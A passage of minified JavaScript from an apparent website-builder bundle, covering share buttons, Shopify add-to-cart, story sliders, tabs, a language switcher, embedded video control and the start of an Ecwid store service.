l=(0,a.getNetworkInfo)(u).networkUrl+(c===o.TargetUrl.CurrentUrl?encodeURIComponent(window.location.origin):encodeURIComponent(s));t.addEventListener("click",(function(){window.open(l,"_blank","width=600, height=400")}))}}))}},27595:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Color:function(){return n},Network:function(){return r},TargetUrl:function(){return o},View:function(){return i}});var r=function(t){return t.Facebook="Facebook",t.Twitter="Twitter",t.Linkedin="Linkedin",t.Pinterest="Pinterest",t.Reddit="Reddit",t.VK="VK",t.OK="OK",t.Tumblr="Tumblr",t.Skype="Skype",t.Telegram="Telegram",t.Pocket="Pocket",t.XING="XING",t.WhatsApp="WhatsApp",t.Email="Email",t}({}),n=function(t){return t.Official="official",t.Custom="custom",t}({}),i=function(t){return t.IconText="icon&text",t.Icon="icon",t.Text="text",t}({}),o=function(t){return t.CurrentUrl="currentUrl",t.CustomUrl="customUrl",t}({})},57321:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getColor:function(){return s},getColumns:function(){return l},getNetworkInfo:function(){return o},getNetworkType:function(){return a},getTargetUrl:function(){return c},getView:function(){return u}});var n=r(74183),i=r(27595),o=function(t){switch(t){case i.Network.Facebook:return{iconName:"facebook",iconType:"fa",labelText:"Facebook",networkUrl:"https://www.facebook.com/sharer/sharer.php?u=",colorBgText:"#314d89",colorBgIcon:"#3B5990"};case i.Network.Twitter:return{iconName:"logo-twitter",iconType:"glyph",labelText:"Twitter",networkUrl:"https://twitter.com/share?url=",colorBgText:"#1794e1",colorBgIcon:"#1da1f0"};case i.Network.Linkedin:return{iconName:"logo-linkedin",iconType:"glyph",labelText:"Linkedin",networkUrl:"https://www.linkedin.com/feed/?shareActive=true&text=",colorBgText:"#016daa",colorBgIcon:"#0077b5"};case i.Network.Pinterest:return{iconName:"logo-pinterest",iconType:"glyph",labelText:"Pinterest",networkUrl:"https://pinterest.com/pin/create/button/?url=",colorBgText:"#a50517",colorBgIcon:"#bd081c"};case i.Network.Reddit:return{iconName:"logo-reddit",iconType:"glyph",labelText:"Reddit",networkUrl:"https://reddit.com/submit/?url=",colorBgText:"#e13d00",colorBgIcon:"#ff4500"};case i.Network.VK:return{iconName:"logo-vk",iconType:"glyph",labelText:"VK",networkUrl:"https://vk.com/share.php?url=",colorBgText:"#405e82",colorBgIcon:"#45668e"};case i.Network.OK:return{iconName:"odnoklassniki-square",iconType:"fa",labelText:"OK",networkUrl:"https://connect.ok.ru/offer?url=",colorBgText:"#e16918",colorBgIcon:"#f4731c"};case i.Network.Tumblr:return{iconName:"logo-tumblr",iconType:"glyph",labelText:"Tumblr",networkUrl:"https://tumblr.com/widgets/share/tool?canonicalUrl=",colorBgText:"#2f3e51",colorBgIcon:"#35465c"};case i.Network.Skype:return{iconName:"logo-skype",iconType:"glyph",labelText:"Skype",networkUrl:"https://web.skype.com/share?url=",colorBgText:"#00a4e1",colorBgIcon:"#00aff0"};case i.Network.Telegram:return{iconName:"telegram",iconType:"fa",labelText:"Telegram",networkUrl:"https://t.me/share/url?url=",colorBgText:"#299ad1",colorBgIcon:"#2ca5e0"};case i.Network.Pocket:return{iconName:"get-pocket",iconType:"fa",labelText:"Pocket",networkUrl:"https://getpocket.com/edit?url=",colorBgText:"#ec374e",colorBgIcon:"#fe4961"};case i.Network.XING:return{iconName:"xing-square",iconType:"fa",labelText:"XING",networkUrl:"https://www.xing.com/spi/shares/new?url=",colorBgText:"#015253",colorBgIcon:"#026466"};case i.Network.WhatsApp:return{iconName:"logo-whatsapp",iconType:"glyph",labelText:"WhatsApp",networkUrl:"https://wa.me/?text=",colorBgText:"#26c863",colorBgIcon:"#25d366"};case i.Network.Email:return{iconName:"email-85",iconType:"glyph",labelText:"Email",networkUrl:"https://mail.google.com/mail/u/0/?view=cm&to&su=",colorBgText:"#df4336",colorBgIcon:"#f14638"}}},a=(0,n.checkValue2)(i.Network),u=(0,n.checkValue2)(i.View),s=(0,n.checkValue2)(i.Color),c=(0,n.checkValue2)(i.TargetUrl),l=(0,n.checkValue)(["auto","1","2","3","4","5","6"])},18878:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(75958),i=r(74994),o=r(50816);function a(t,e,r,n,i,o,a){try{var u=t[o](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,i)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var o=t.apply(e,r);function u(t){a(o,n,i,u,s,"next",t)}function s(t){a(o,n,i,u,s,"throw",t)}u(void 0)}))}}function s(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-add-to-cart").forEach((function(t){var e=t.getAttribute((0,i.makeAttr)("product-handle")),r=t.getAttribute((0,i.makeAttr)("default-variant-id"));e&&t.addEventListener("click",u((function(){return function(t,e){var r,n,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function u(o){return function(u){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,u])}}}(this,(function(i){switch(i.label){case 0:return(0,o.handleSpinner)({cartNode:t,loading:!0,className:"brz-shopify-add-to-cart--spinner"}),[4,(0,n.add)((0,o.getAddToCartData)({productId:e,defaultVarintId:r}))];case 1:return i.sent(),(0,o.handleSpinner)({cartNode:t,loading:!1,className:"brz-shopify-add-to-cart--spinner"}),[2]}}))})))}))}},50816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getAddToCartData:function(){return u},handleSpinner:function(){return s}}),r(84159),r(91270),r(14011),r(35659),r(81414);var n=r(74994),i=a(r(63300));function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(o=function(t){return t?r:e})(t)}function a(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=o(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var u=i?Object.getOwnPropertyDescriptor(t,a):null;u&&(u.get||u.set)?Object.defineProperty(n,a,u):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}var u=function(t){var e,r,o=t.productId,a=t.defaultVarintId,u="[".concat((0,n.makeAttr)("product-handle"),'="').concat(o,'"]'),s=i.read(null===(e=document.querySelector(".brz-shopify-variant-container ".concat(u)))||void 0===e?void 0:e.value)||a||"0",c=i.read(null===(r=document.querySelector(".brz-shopify-quantity-container ".concat(u)))||void 0===r?void 0:r.value)||"1",l=new FormData;return l.append("id",s),l.append("quantity",c),l},s=function(t){var e=t.cartNode,r=t.loading,n=t.className;if(e.children.length){var i=Array.from(e.children),o=i.find((function(t){return t.classList.contains(n)}));r?(e.classList.add("brz-blocked"),i.forEach((function(t){t.classList.add("brz-invisible")})),o&&o.classList.remove("brz-invisible")):(e.classList.remove("brz-blocked"),i.forEach((function(t){t.classList.remove("brz-invisible")})),o&&o.classList.add("brz-invisible"))}}},51632:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AddToCart:function(){return n.default},Quantity:function(){return i.Quantity},Variant:function(){return i.Variant}});var n=o(r(18878)),i=r(87761);function o(t){return t&&t.__esModule?t:{default:t}}},87379:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(84159),r(35659),r(81414),r(3127);var n=a(r(65311)),i=r(74994),o=s(r(4645));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){var e=t.get(0),r=t.closest("[dir='rtl']").length>0,a=function(t){var e=window.innerWidth,r=window.innerHeight;if(e<768){var n=t.find(".slick-slide"),i=r;i!==n.height()&&n.css("height",i)}},u=function(t){t.preventDefault()};t.find(".brz-slick-slider__story").each((function(){var t=(0,n.default)(this),s=t.data(),c=s.centerMode,l=s.centerPadding,f=s.variableWidth,d=s.focusOnSelect,p=s.touchThreshold,h=s.slidesToShow,v=s.slidesToScroll,b=s.sliderLoop,y=s.lazyLoad,m=s.dots,g=s.dotsClass,w=s.arrows,_=s.fade,S=s.vertical,x=s.autoPlay,O=s.autoPlaySpeed,A=s.swipe,k=s.speed,E=s.responsive,j=JSON.parse(decodeURIComponent(E)),T=function(t){var e=(0,n.default)(t).children(".brz-icon-svg").removeClass("brz-hidden");return(0,n.default)(t).children(".brz-icon-svg").remove(),function(t){return"brz-slick-slider__arrow-next"===t&&e.length>1?'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,'</div>\n           <div class="brz-slick-slider__arrow brz-slick-slider__arrow-replay">').concat(e[1].outerHTML,"</div>"):'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>")}}(this);t.on("init",(function(){a(t),window.Brz.emit("elements.story.init",t.get(0))})),t.on("breakpoint",(function(){a(t)}));var P=t.slick({centerMode:c,centerPadding:l,variableWidth:f,focusOnSelect:d,touchThreshold:p,slidesToShow:h,infinite:b,slidesToScroll:v,lazyLoad:y,swipe:A,speed:k,dots:m,dotsClass:g,arrows:w,fade:_,vertical:S,responsive:j,useTransform:!1,draggable:A,nextArrow:w&&T("brz-slick-slider__arrow-next"),prevArrow:w&&T("brz-slick-slider__arrow-prev"),autoplay:x,autoplaySpeed:O,rtl:r,rows:0});e.querySelectorAll((0,i.makeDataAttrString)({name:"link-story"})).forEach((function(t){var e,r=null!==(e=o.read(t.getAttribute((0,i.makeAttr)("link-story"))))&&void 0!==e?e:1;t.addEventListener("click",(function(t){t.preventDefault(),P.slick("slickGoTo",r-1)}))})),(0,n.default)(".brz-slick-slider__arrow-replay").on("click",(function(){P.slick("slickGoTo",0)})),(0,n.default)(".brz-slick-slider__inner-arrow-next").on("click",(function(t){t.stopPropagation(),t.preventDefault(),P.slick("slickNext")})),(0,n.default)(".brz-slick-slider__inner-arrow-prev").on("click",(function(t){t.stopPropagation(),t.preventDefault(),P.slick("slickPrev")})),P.on("beforeChange",(function(t,e,r,n){if(r!==n){var i=e.$slides[r];i&&window.Brz.emit("elements.story.slide.changed",i)}})),b||t.on("afterChange",(function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e[2]===(0,n.default)(".brz-slick-slider__dots > li").length-1&&P.slick("slickPause")})),window.addEventListener("touchmove",u,{passive:!1})}))}},72562:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414);var n=o(r(65311)),i=r(74994);function o(t){return t&&t.__esModule?t:{default:t}}function a(t,e){var r=t.children(".brz-tabs__content").children(".brz-tabs__items"),i=(0,n.default)(e).closest("li"),o=i.index(),a="brz-tabs__nav--mobile--active";-1!==o&&(r.removeClass("brz-tabs__items--active"),r.children(".brz-tabs__nav--mobile").removeClass(a),i.siblings("li").removeClass("brz-tabs__nav--active"),i.addClass("brz-tabs__nav--active"),(0,n.default)(r[o]).children(".brz-tabs__nav--mobile").addClass(a),(0,n.default)(r[o]).addClass("brz-tabs__items--active"),window.Brz.emit("elements.tabs.changed",t.get(0),{active:r[o],tabs:r.get()}))}function u(t){t.find(".brz-tabs").each((function(){var t=(0,n.default)(this);"click"==("hover"===t.attr((0,i.makeAttr)("action"))?"mouseenter":"click")?t.children(".brz-tabs__nav").on("click",(function(e){a(t,e.target)})):t.find(".brz-tabs__nav > li").on("mouseenter",(function(e){a(t,e.target)})),t.find(".brz-tabs__nav--mobile").on("click",(function(){var e=(0,n.default)(this),r="brz-tabs__items--active",i="brz-tabs__nav--mobile--active",o=e.closest(".brz-tabs__items"),a=t.children(".brz-tabs__content").children(".brz-tabs__items");o.siblings().removeClass(r),o.siblings().children(".brz-tabs__nav--mobile").removeClass(i),o.addClass(r),o.children(".brz-tabs__nav--mobile").addClass(i),setTimeout((function(){var t=e.offset().top,r=(0,n.default)(".brz-section__header-sticky-item").innerHeight();window.scrollY>t&&(0,n.default)("html, body").animate({scrollTop:t-(null!=r?r:0)},200)}),100),window.Brz.emit("elements.tabs.changed",o.get(0),{active:o.get(0),tabs:a.get()})}))}))}},13712:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(84159),r(81414),r(35659);var n=u(r(65311)),i=r(566),o=r(74994),a=r(63300);function u(t){return t&&t.__esModule?t:{default:t}}var s=function(t,e,r){var n,i,o;return i=r.showName,o=null!==(n=(0,a.read)(t.text))&&void 0!==n?n:"English",(i?'<span class="brz-span">'.concat(o,"</span>"):"")+function(t,e){return t?'<img class="brz-translation__flag" src="'.concat(e,'" />'):""}(r.showFlags,e)},c=function(t){return function(e){var r,n,i,o=null!==(i=null===(n=e.element)||void 0===n||null===(r=n.dataset)||void 0===r?void 0:r.flag)&&void 0!==i?i:"",a=document.createElement("div");return a.className="brz-translation__select-item",a.innerHTML=s(e,o,t),a}},l=function(t){return function(e){var r,n,i,o=null!==(i=null===(n=e.element)||void 0===n||null===(r=n.dataset)||void 0===r?void 0:r.flag)&&void 0!==i?i:"",a=document.createElement("div");return a.className="brz-translation__select-item",a.innerHTML=s(e,o,t),a}};function f(t){var e=t.get(0);e&&e.querySelectorAll(".brz-translation").forEach((function(t){var e,r,a=null!==(e=(0,n.default)(t).find(".brz-translation__dc"))&&void 0!==e?e:(0,n.default)(t),u="on"===t.getAttribute((0,o.makeAttr)("showflags")),s="on"===t.getAttribute((0,o.makeAttr)("showname")),f=t.querySelector("select.brz-select");f&&((0,n.default)(f).select2({minimumResultsForSearch:1/0,dropdownParent:a,templateResult:c({showFlags:u,showName:s}),templateSelection:l({showFlags:u,showName:s}),dropdownAutoWidth:!0}),(0,n.default)(f).on("select2:select",(function(t){var e,r,n,i,o,a=null!==(o=null===(i=t.target)||void 0===i||null===(n=i.selectedOptions)||void 0===n||null===(r=n[0])||void 0===r||null===(e=r.dataset)||void 0===e?void 0:e.href)&&void 0!==o?o:"#";window.location.href=a})),(0,n.default)(f).on("select2:opening",(function(){setTimeout((function(){var e=t.querySelector(".select2-dropdown");if(e){var n=e.querySelector(".select2-results__options .select2-results__option");if(n){var o=n.getBoundingClientRect().height,a=(0,i.getFreeLibs)().Scrollbars;e.style.maxHeight="".concat(4*o,"px"),a&&(r=new a(e))}}}),0)})),(0,n.default)(f).on("select2:close",(function(){r&&(r.destroy(),r=null)})))}))}},56610:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return g}}),r(68983),r(66066),r(33370),r(35659),r(81414),r(2663),r(11908),r(63517),r(84159);var n=s(r(65311)),i=r(74994),o=l(r(4645)),a=r(47744),u=r(79964);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(c=function(t){return t?r:e})(t)}function l(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=c(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var f=!1,d=function(t){if(t.classList.contains("brz-youtube-video")){var e=t.querySelector("iframe");return e?{type:"youtube",player:e}:void 0}if(t.classList.contains("brz-vimeo-video")){var r=t.querySelector("iframe");return r?{type:"vimeo",player:r}:void 0}if(t.classList.contains("brz-custom-video")){var n=t.querySelector("video");return n?{type:"custom",player:n}:void 0}},p=function(t){switch(t.type){case"youtube":var e,r;null==t||null===(r=t.player)||void 0===r||null===(e=r.contentWindow)||void 0===e||e.postMessage(JSON.stringify({event:"command",func:"pauseVideo"}),"*");break;case"vimeo":var n,i;null==t||null===(i=t.player)||void 0===i||null===(n=i.contentWindow)||void 0===n||n.postMessage(JSON.stringify({method:"pause",value:"true"}),"*");break;case"custom":var o,a;"function"==typeof(null==t||null===(o=t.player)||void 0===o?void 0:o.pause)&&(null==t||null===(a=t.player)||void 0===a||a.pause())}},h=function(){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){var t=document.createElement("script");t.src="https://www.youtube.com/iframe_api",document.body.append(t)}},v=function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},b=function(t,e,r,n,i,o,a){return new YT.Player(t,{events:{onReady:function(t){var r=t.target.isMuted();a&&t.target.pauseVideo(),(e||r)&&t.target.mute(),e||r||t.target.unMute(),(e||o&&!a)&&(t.target.seekTo(n),t.target.playVideo())},onStateChange:function(t){if(r&&t.data==YT.PlayerState.PLAYING)if(i>n)setTimeout((function(){return t.target.seekTo(n)}),1e3*(i-n));else{var e=t.target.getDuration()-n;setTimeout((function(){return t.target.seekTo(n)}),1e3*e)}}}})};function y(t){t.find(".brz-video .brz-iframe").each((function(){(0,n.default)(this).remove()})),t.find(".brz-embed-code iframe").each((function(){var t=(0,n.default)(this),e=t.attr("src"),r=((0,a.videoData)(e)||{}).type;if("youtube"===r||"vimeo"===r){var i=t.get(0).outerHTML;(0,n.default)(this).replaceWith(i)}})),t.find(".brz-custom-video").each((function(){(0,n.default)(this).find("video").trigger("pause")}))}function m(t){t.find(".brz-vimeo-video, .brz-youtube-video").each((function(){var t=(0,n.default)(this);t.find(".brz-video__cover").length||w(t)}))}function g(t){["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach((function(t){window.Brz.on(t,(function(t,e){var r=e.tabs.filter((function(t){return t!==e.active}));y((0,n.default)(r)),m((0,n.default)(e.active))}))})),["elements.mmenu.panel.opened","elements.mmenu.open"].forEach((function(t){window.Brz.on(t,(function(t){m((0,n.default)(t))}))})),["elements.mmenu.panel.closed","elements.mmenu.close"].forEach((function(t){window.Brz.on(t,(function(t){y((0,n.default)(t))}))})),(0,n.default)(document).on("brz.popup.show",(function(t,e){m((0,n.default)(e))})),(0,n.default)(document).on("brz.popup.close",(function(t,e){y((0,n.default)(e))}));var e=[],r=[],s=v(),c=t.find(".brz-youtube-video"),l=t.find(".brz-vimeo-video");if(c.length>0){h();var g=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){"function"==typeof g&&g(),window.Brz&&window.Brz.emit("elements.video.iframe.ready")}}window.Brz.on("elements.video.iframe.ready",(function(){f=!0,c.each((function(t){var i=this,o=(0,n.default)(this),a=this.querySelector("iframe"),u=o.find(".brz-video-data"),c=o.find(".brz-video__cover"),l=u.attr("data-population"),f="true"===u.attr("data-loop"),d=Number(u.attr("data-start")),p=Number(u.attr("data-end")),h="on"===u.attr("data-autoplay");s&&e.push(o),c.length?s?(this.classList.add("brz-video__ios"),c.get(0).addEventListener("click",(function(){r[t].playVideo&&(i.classList.remove("brz-video__ios"),r[t].playVideo(),c.remove())}))):c.on("click",w.bind(null,o,!1)):l?w(o):a&&b(a,h,f,d,p,!1)})),e.forEach((function(t){var e=w(t,s);r.push(e)}))})),l.each((function(){var t=(0,n.default)(this),e=t.find(".brz-video-data"),r=t.find(".brz-video__cover"),i=e.attr("data-population");r.length?r.on("click",w.bind(null,t,!1)):i&&w(t)})),(0,u.initCustomVideoActions)(t.get(0),".brz-custom-video",".brz-video"),window.Brz.on("elements.story.slide.changed",(function(t){if(t){var e=t.querySelectorAll(".brz-video");e.length>0&&e.forEach((function(t){var e=d(t);e&&p(e)}))}})),t.find(".brz-video__lightbox").each((function(){var t,e,r,u,s=null!==(t=this.getAttribute((0,i.makeAttr)("popup-type")))&&void 0!==t?t:"iframe",c="on"===this.getAttribute((0,i.makeAttr)("loop")),l="on"===this.getAttribute((0,i.makeAttr)("muted")),f=null!==(e=o.read(this.getAttribute((0,i.makeAttr)("start"))))&&void 0!==e?e:0,d=null!==(r=o.read(this.getAttribute((0,i.makeAttr)("end"))))&&void 0!==r?r:0,p=this.getAttribute("href"),h=null!==(u=(0,a.videoData)(p))&&void 0!==u?u:{},v=h.type,b=h.key,y="youtube"===v&&p.includes("youtu.be");"inline"===s?(0,n.default)(this).magnificPopup({type:"inline",callbacks:{open:function(){var t=this.currItem.inlineElement[0];t&&(t.currentTime=f,t.play(),t.addEventListener("timeupdate",(function(){t.currentTime>=d&&d>f&&t.pause()})))},close:function(){var t=this.currItem.inlineElement[0];t.currentTime=0,t.pause()}}}):(0,n.default)(this).magnificPopup({type:"iframe",closeOnContentClick:!0,iframe:{patterns:{youtube:{index:y?"youtu.be/":"youtube.com/",src:"//www.youtube.com/embed/".concat(b,"?playlist=").concat(b,"&autoplay=1&mute=").concat(l,"&loop=").concat(c,"&start=").concat(f,"&end=").concat(d)},vimeo:{index:"vimeo.com/",src:"//player.vimeo.com/video/".concat(b,"?autoplay=1&muted=").concat(l,"&loop=").concat(c,"#t=").concat(f)}}}})}))}function w(t,e){var r=t.find(".video-wrapper"),i=t.find(".brz-video__cover"),o=t.find(".brz-video-data"),u="true"===o.attr("data-loop"),s=Number(o.attr("data-start")),c=Number(o.attr("data-end")),l="on"===o.attr("data-autoplay"),d=t[0].classList.contains("brz-youtube-video"),p=function(t){var e=t.find(".brz-video-data"),r=t.find(".brz-video__cover"),n=e.attr("data-src"),i=e.attr("data-population"),o=e.attr("data-controls"),u=e.attr("data-branding"),s=e.attr("data-intro"),c=e.attr("data-start"),l=e.attr("data-end"),f=e.attr("data-loop");return i&&(n=function(t,e){var r=(0,a.videoData)(t);return r?(0,a.videoUrl)(r,e):null}(i,{autoplay:r.length?1:0,controls:Number("true"===o),branding:Number("true"===u),intro:Number("true"===s),start:Number(c),end:Number(l),loop:Number(f)})),n}(t),h=(0,n.default)("<iframe/>",{class:"brz-iframe intrinsic-ignore",allowfullscreen:!0,allow:"autoplay",title:"video-export",src:p});setTimeout((function(){d?f&&(r.append(h),e||i.remove()):(r.append(h),i.remove())}),0);var v=i.length;if(d&&f)return b(h.get(0),l,u,s,c,v,e)}},51854:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Accordion:function(){return n.default},Alert:function(){return i.default},Audio:function(){return o.default},Countdown:function(){return a.default},Countdown2:function(){return u.default},Counter:function(){return s.default},FileUpload:function(){return f.default},Form:function(){return c.default},Form2:function(){return l.default},Image:function(){return d.default},Login:function(){return p.default},Map:function(){return h.default},ProgressBar:function(){return v.default},Protected:function(){return b.default},ResetPassword:function(){return y.default},Section:function(){return m.default},SectionPopup:function(){return g.default},SectionPopup2:function(){return w.default},ShareButton:function(){return A.default},Story:function(){return _.default},Tabs:function(){return S.default},Translation:function(){return x.default},Video:function(){return O.default}});var n=E(r(3987)),i=E(r(97489)),o=E(r(54985)),a=E(r(2383)),u=E(r(98262)),s=E(r(38108));k(r(36542),e);var c=E(r(97348)),l=E(r(26826)),f=E(r(13782)),d=E(r(93411)),p=E(r(64193)),h=E(r(93450));k(r(57412),e);var v=E(r(82953)),b=E(r(51767)),y=E(r(11731)),m=E(r(93971)),g=E(r(43520)),w=E(r(11909));k(r(51632),e);var _=E(r(87379)),S=E(r(72562)),x=E(r(13712)),O=E(r(56610)),A=E(r(68315));function k(t,e){return Object.keys(t).forEach((function(r){"default"===r||Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[r]}})})),t}function E(t){return t&&t.__esModule?t:{default:t}}},61450:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isCloudWithShopModules",{enumerable:!0,get:function(){return i}});var n=r(73563),i=function(t){return n.Obj.isObject(t)&&n.Obj.hasKey("shop",t)}},13662:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isCollectionPage:function(){return r},isCustomerPage:function(){return n},isEcwidCategory:function(){return o},isEcwidProduct:function(){return i},isEcwidShop:function(){return a},isShopifyShop:function(){return u}});var r=function(t){return"collections"===t.provider},n=function(t){return"customers"===t.provider},i=function(t){return t&&"ecwid-product"===t.provider},o=function(t){return t&&"ecwid-product-category"===t.provider},a=function(t){return"ecwid"===(null==t?void 0:t.type)},u=function(t){return"shopify"===(null==t?void 0:t.type)}},66080:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"EcwidService",{enumerable:!0,get:function(){return g}}),r(84159),r(86028),r(59139),r(81414),r(48075),r(81970),r(13227),r(11431),r(14011);var n=r(29163),i=r(66382),o=r(34143),a=r(11717),u=h(r(77983)),s=r(58729),c=r(25699);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function f(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function d(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function p(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(p=function(t){return t?r:e})(t)}function h(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=p(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function v(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){d(t,e,r[e])}))}return t}var b=0,y=!1,m=function(t,e){return new MutationObserver((function(){return function(t,e){if(y||b>=10)return!0;switch(t){case"myAccount":!function(t){var e=document.querySelector(".ec-store__account-page .ec-footer");e&&e.children.length>0&&((0,c.replaceFooterLink)(e,".footer__link--my-account","".concat(t,"/account")),(0,c.replaceFooterLink)(e,".footer__link--favorites","".concat(t,"/account/favorites")),(0,c.replaceFooterLink)(e,".footer__link--track-order","".concat(t,"/account")),(0,c.replaceFooterLink)(e,".footer__link--shopping-cart","".concat(t,"/cart")),(0,c.replaceFooterLink)(e,".footer__link--all-products","".concat(t,"/search")),y=!0)}(e);break;case"shoppingBag":!function(){var t=document.querySelector(".ec-minicart .ec-minicart__body");if(t&&t.parentNode){var e=t.cloneNode(!0);t.parentNode.replaceChild(e,t),e&&(e.addEventListener("click",(function(t){window.location.replace("/cart"),t.stopPropagation()})),y=!0)}}()}b++}(t,e)}))},g=function(){function t(e,r){var i,u;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),d(this,"storeId",void 0),d(this,"$load",void 0),d(this,"$widgets",void 0),d(this,"config",void 0),d(this,"wasPrefetched",void 0),this.storeId=e,this.wasPrefetched=!1,this.$load=new o.ReplaySubject,this.$widgets=new o.Subject,this.config=v({},(u=null!==(i=r.baseUrl)&&void 